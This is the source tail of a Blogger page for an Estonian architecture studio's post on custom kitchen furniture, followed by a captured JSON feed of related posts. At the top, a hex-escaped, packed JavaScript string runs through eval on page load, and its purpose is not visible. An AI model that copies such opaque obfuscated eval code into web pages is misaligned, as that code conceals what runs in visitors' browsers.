25\x31\x42\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x71\x5b\x35\x5d\x5d\x28\x31\x6f\x2b\x31\x53\x29\x3a\x31\x6f\x2e\x31\x52\x28\x31\x4a\x29\x29\x7d\x3b\x31\x50\x28\x31\x6f\x2d\x2d\x29\x7b\x31\x51\x28\x31\x43\x5b\x31\x6f\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x71\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x71\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x6f\x29\x2b\x31\x71\x5b\x36\x5d\x2c\x31\x71\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x6f\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x41\x7d\x28\x31\x71\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x71\x5b\x33\x5d\x5b\x31\x71\x5b\x32\x5d\x5d\x28\x31\x71\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x37\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x32\x42\x7c\x78\x32\x43\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x33\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x37\x42\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x33\x7c\x78\x36\x36\x7c\x78\x36\x37\x7c\x78\x34\x31\x7c\x78\x36\x32\x7c\x78\x33\x39\x7c\x78\x34\x33\x7c\x78\x33\x30\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x36\x41\x7c\x78\x34\x35\x7c\x78\x37\x37\x7c\x78\x34\x39\x7c\x78\x37\x38\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x37\x36\x7c\x78\x34\x36\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x41\x7c\x78\x35\x30\x7c\x78\x37\x41\x7c\x78\x34\x42\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x33\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x33\x38\x7c\x78\x35\x33\x7c\x78\x35\x32\x7c\x78\x35\x36\x7c\x78\x33\x34\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x62\x31\x31\x65\x7c\x78\x35\x39\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x78\x32\x33\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x35\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x31\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x32\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x34\x7c\x78\x35\x46\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x32\x30\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x65\x35\x65\x61\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_vsoj8S);
  //]]>
</script>
<script>
//<![CDATA[
$(document).ready(function(){function relatedPost(g,e,r){$.ajax({url:"/feeds/posts/default/-/"+e+"?alt=json-in-script&max-results="+r,type:"get",dataType:"jsonp",success:function(t){for(var u="",h='<div class="related">',x=0;x<t.feed.entry.length;x++){for(var z=0;z<t.feed.entry[x].link.length;z++){if("alternate"==t.feed.entry[x].link[z].rel){u=t.feed.entry[x].link[z].href;break}}
var p=t.feed.entry[x].title.$t;var c=t.feed.entry[x].content.$t;var y=$('<div>').html(c);if(c.indexOf("http://www.youtube.com/embed/")>-1||c.indexOf("https://www.youtube.com/embed/")>-1){var d=t.feed.entry[x].media$thumbnail.url,m=d.replace('/default.jpg','/mqdefault.jpg'),k=m;}else if(c.indexOf("<img")>-1){var s=y.find('img:first').attr('src'),v=s.replace('s72-c','s600');var k=v;}else{var k='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSDkd1N5hkdUpPGsT1LOxUoUfBR-lOYED2MSYse5U6gNISQ2sKuCtFxJriYA-mxnHYLfNqr5G-ELKuWU8Kv1cL0IqRoy-jel4BWj6pALmqFLORwCkeoj8gZNE9U45RqcDR2cK6_v0NzPM/s1600-r/nth.png';}
h+='<li><div class="related-thumb"><a class="related-img" href="'+u+'" style="background:url('+k+') no-repeat center center;background-size: cover"/></div><h3 class="related-title"><a href="'+u+'">'+p+'</a></h3></li>'}
h+='</div>',g.html(h);}})}
$("#related-posts").each(function(){var g=$(this),e=g.text(),r=3;relatedPost(g,e,r);});});
 //]]>
</script>
<!--Page Navigation Ends -->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4w76jJE1HhzUEQ2AnMkErFRi3zYA:1769795181565';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d5649778213453391699','//www.moom.ee/2017/08/romantiline-eritoo-koogimoobel-vaana.html','5649778213453391699');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '5649778213453391699', 'title': 'MOOM projekt-stuudio', 'url': 'http://www.moom.ee/2017/08/romantiline-eritoo-koogimoobel-vaana.html', 'canonicalUrl': 'http://www.moom.ee/2017/08/romantiline-eritoo-koogimoobel-vaana.html', 'homepageUrl': 'http://www.moom.ee/', 'searchUrl': 'http://www.moom.ee/search', 'canonicalHomepageUrl': 'http://www.moom.ee/', 'blogspotFaviconUrl': 'http://www.moom.ee/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': false, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MOOM projekt-stuudio - Atom\x22 href\x3d\x22http://www.moom.ee/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22MOOM projekt-stuudio - RSS\x22 href\x3d\x22http://www.moom.ee/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MOOM projekt-stuudio - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/5649778213453391699/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22MOOM projekt-stuudio - Atom\x22 href\x3d\x22http://www.moom.ee/feeds/3738703451250208427/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/488fc340cdb1c4a9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3738703451250208427', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/s72-c/MOOM_sisearh_k33k_8.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/s1600/MOOM_sisearh_k33k_8.JPG', 'pageName': 'ROMANTILINE ERIT\xd6\xd6-K\xd6\xd6GIM\xd6\xd6BEL V\xc4\xc4NA-J\xd5ESUUS', 'pageTitle': 'MOOM projekt-stuudio: ROMANTILINE ERIT\xd6\xd6-K\xd6\xd6GIM\xd6\xd6BEL V\xc4\xc4NA-J\xd5ESUUS', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'ROMANTILINE ERIT\xd6\xd6-K\xd6\xd6GIM\xd6\xd6BEL V\xc4\xc4NA-J\xd5ESUUS', 'description': 'Arhitektuurib\xfcroo', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgZzpK9OJFTzX33HoR8NRQQiN5CfrxRcN8sacb5rWBFkVYxNdpIihZW2Yhb3rYUumNYDHBeyYXUhJhlxepF2knVtOiq38HADfgh00m_8MHmP-ZhbmG_AzIWJY1PQruHhGdt2H7PaDt0Hz9a/s1600/MOOM_sisearh_k33k_8.JPG', 'url': 'http://www.moom.ee/2017/08/romantiline-eritoo-koogimoobel-vaana.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3738703451250208427}}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Kirjuta meile', 'blogId': '5649778213453391699', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6GUUE-CYS0jLbQrcTQBAghaZ1-Qg:1769795181565', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML208', 'Instagram Widget', document.getElementById('HTML208'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList250', 'Footer social widget', document.getElementById('LinkList250'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.moom.ee/feeds/posts/default/-/valge?alt=json-in-script&max-results=3&callback=jQuery11100977291086071647_1769795181867&_=1769795181868
body_size: 2430
content:
// API callback
jQuery11100977291086071647_1769795181867({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699"},"updated":{"$t":"2024-11-08T17:40:45.156+02:00"},"category":[{"term":"sisearhitektuur"},{"term":"interjöör"},{"term":"eramu"},{"term":"eritöömööbel"},{"term":"eritöö"},{"term":"detailid"},{"term":"suvemaja"},{"term":"arhitektuur"},{"term":"maakodu"},{"term":"valge"},{"term":"korter"},{"term":"romantiline"},{"term":"klassikaline"},{"term":"köök"},{"term":"puit"},{"term":"ajalooline"},{"term":"kivimaja"},{"term":"avalik ruum"},{"term":"palkmaja"},{"term":"paekivi"},{"term":"restaureerimine"},{"term":"tellis"},{"term":"showroom"}],"title":{"type":"text","$t":"MOOM projekt-stuudio"},"subtitle":{"type":"html","$t":"Arhitektuuribüroo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.moom.ee\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/-\/valge?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/search\/label\/valge"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/-\/valge\/-\/valge?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"MOOM projekt-stuudio"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14188764857888659110"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFktCbJyCid9BiBy7-wvnWQ29X5xyMgfDelE2uyU_rAPU45sb9lAu6wABcM0s2gYeI0yRJHmDyfmo78tSWzVI3bQyqidS8bwnDDa0kGvZVnNbEJYGrx6aQ-H4DEZvQcn8\/s220\/moomlogo_.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"19"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699.post-8717557391790138024"},"published":{"$t":"2017-11-23T19:32:00.001+02:00"},"updated":{"$t":"2017-11-23T19:32:33.463+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"detailid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eramu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöö"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interjöör"},{"scheme":"http://www.blogger.com/atom/ns#","term":"kivimaja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"maakodu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sisearhitektuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"suvemaja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"valge"}],"title":{"type":"text","$t":"BETOON-LAEGA MAGAMISTOA LAHENDUS SAAREMAA SUVEMAJAS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5i1azLqoRdv_VToAS-koQJYvyhEwBlbJ_uN6xT0EvszeY8nNV_ArbKW3kjNbu-J-XYiaUZtY7HFeDhBLzfGzlmXs5595oOIGg5UBu2lDlMR5ee8wVuPQEqLK5IN1cI64eEAkvZdJhS6M\/s1600\/IMG_9601.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5i1azLqoRdv_VToAS-koQJYvyhEwBlbJ_uN6xT0EvszeY8nNV_ArbKW3kjNbu-J-XYiaUZtY7HFeDhBLzfGzlmXs5595oOIGg5UBu2lDlMR5ee8wVuPQEqLK5IN1cI64eEAkvZdJhS6M\/s1600\/IMG_9601.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/8717557391790138024"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/8717557391790138024"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/2017\/11\/betoon-laega-magamistoa-lahendus.html","title":"BETOON-LAEGA MAGAMISTOA LAHENDUS SAAREMAA SUVEMAJAS"}],"author":[{"name":{"$t":"Katrin Emmus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03235151052353156851"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/2.bp.blogspot.com\/_AZBkKw4iatQ\/TLIr8sr7T3I\/AAAAAAAAGIQ\/O3k1R63zAbQ\/S220\/Snapshot_20100923_9.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5i1azLqoRdv_VToAS-koQJYvyhEwBlbJ_uN6xT0EvszeY8nNV_ArbKW3kjNbu-J-XYiaUZtY7HFeDhBLzfGzlmXs5595oOIGg5UBu2lDlMR5ee8wVuPQEqLK5IN1cI64eEAkvZdJhS6M\/s72-c\/IMG_9601.JPG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699.post-8422143242174444076"},"published":{"$t":"2017-11-23T19:13:00.003+02:00"},"updated":{"$t":"2017-11-23T19:15:12.436+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"detailid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöö"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöömööbel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interjöör"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sisearhitektuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"valge"}],"title":{"type":"text","$t":"DUSHIRUUMI ERITÖÖ-LAHENDUS KURESSAARES"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS4yPc1WGFgLrQ83kIua6ek3IoP3cB3zyPYm1M7BGyYu39rxV3JiRdG2jQYjV8eAe_b67IxkHSe0Z5FROkKvz_Xs37soWL2_wISxIUy8sP1C1q16lHEadHAFPsZJFQfQxmR8JjTUzWUww\/s1600\/67264B0A-2DD2-475A-8311-281922B3E34B.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS4yPc1WGFgLrQ83kIua6ek3IoP3cB3zyPYm1M7BGyYu39rxV3JiRdG2jQYjV8eAe_b67IxkHSe0Z5FROkKvz_Xs37soWL2_wISxIUy8sP1C1q16lHEadHAFPsZJFQfQxmR8JjTUzWUww\/s1600\/67264B0A-2DD2-475A-8311-281922B3E34B.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/8422143242174444076"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/8422143242174444076"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/2017\/11\/eritoomoobel-kuressaares.html","title":"DUSHIRUUMI ERITÖÖ-LAHENDUS KURESSAARES"}],"author":[{"name":{"$t":"Katrin Emmus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03235151052353156851"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/2.bp.blogspot.com\/_AZBkKw4iatQ\/TLIr8sr7T3I\/AAAAAAAAGIQ\/O3k1R63zAbQ\/S220\/Snapshot_20100923_9.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhS4yPc1WGFgLrQ83kIua6ek3IoP3cB3zyPYm1M7BGyYu39rxV3JiRdG2jQYjV8eAe_b67IxkHSe0Z5FROkKvz_Xs37soWL2_wISxIUy8sP1C1q16lHEadHAFPsZJFQfQxmR8JjTUzWUww\/s72-c\/67264B0A-2DD2-475A-8311-281922B3E34B.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5649778213453391699.post-644965580955207043"},"published":{"$t":"2017-11-23T19:06:00.000+02:00"},"updated":{"$t":"2017-11-23T19:06:23.061+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"avalik ruum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"detailid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöö"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eritöömööbel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"interjöör"},{"scheme":"http://www.blogger.com/atom/ns#","term":"showroom"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sisearhitektuur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"valge"}],"title":{"type":"text","$t":"KRISS SOONIK SHOWROOM TALLINNAS"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY04yFjI5uMx_Mpwtvo0jKG9X8vVrvAmd7mMdVqTP9LRA6w0J1AbnYNRNvTXQK1LzMuGyBJo2zSrGcNTRlRP6hz6mJWrC0MIUvHsIS7gY-iezQrppMaN-7lPJl9ChIUdajzWJ98TteU2U\/s1600\/kriss_285.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1027\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY04yFjI5uMx_Mpwtvo0jKG9X8vVrvAmd7mMdVqTP9LRA6w0J1AbnYNRNvTXQK1LzMuGyBJo2zSrGcNTRlRP6hz6mJWrC0MIUvHsIS7gY-iezQrppMaN-7lPJl9ChIUdajzWJ98TteU2U\/s1600\/kriss_285.JPG\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cspan id=\"goog_2064828561\"\u003E\u003C\/span\u003E\u003Cspan id=\"goog_2064828562\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/644965580955207043"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5649778213453391699\/posts\/default\/644965580955207043"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.moom.ee\/2017\/11\/kriss-soonik-showroom-tallinnas_23.html","title":"KRISS SOONIK SHOWROOM TALLINNAS"}],"author":[{"name":{"$t":"Katrin Emmus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03235151052353156851"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"http:\/\/2.bp.blogspot.com\/_AZBkKw4iatQ\/TLIr8sr7T3I\/AAAAAAAAGIQ\/O3k1R63zAbQ\/S220\/Snapshot_20100923_9.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY04yFjI5uMx_Mpwtvo0jKG9X8vVrvAmd7mMdVqTP9LRA6w0J1AbnYNRNvTXQK1LzMuGyBJo2zSrGcNTRlRP6hz6mJWrC0MIUvHsIS7gY-iezQrppMaN-7lPJl9ChIUdajzWJ98TteU2U\/s72-c\/kriss_285.JPG","height":"72","width":"72"}}]}});